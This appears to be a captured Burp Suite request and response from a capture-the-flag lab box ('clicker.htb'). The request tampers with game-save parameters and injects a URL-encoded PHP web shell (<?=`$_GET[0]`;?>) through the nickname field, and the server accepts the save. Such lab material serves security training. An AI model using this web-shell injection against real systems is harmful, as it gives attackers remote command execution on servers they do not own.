 Send Cancel < > Follow redirection
Request
Pretty Raw Hex \n
1 GET /save_game.php?clicks=999999999&level=999999999&nickname=%3c%3f%3d%60%24_GET%5b0%5d%60%3b%3f%3e HTTP/1.1
2 Host: clicker.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://clicker.htb/play.php
9 Cookie: PHPSESSID=feqqnhtugr93utit7qrnn7qvks
10 Upgrade-Insecure-Requests: 1
11 DNT: 1
12 Sec-GPC: 1
13
14
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Date: Wed, 25 Oct 2023 14:32:28 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Location: /index.php?msg=Game has been saved!
8 Content-Length: 0
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12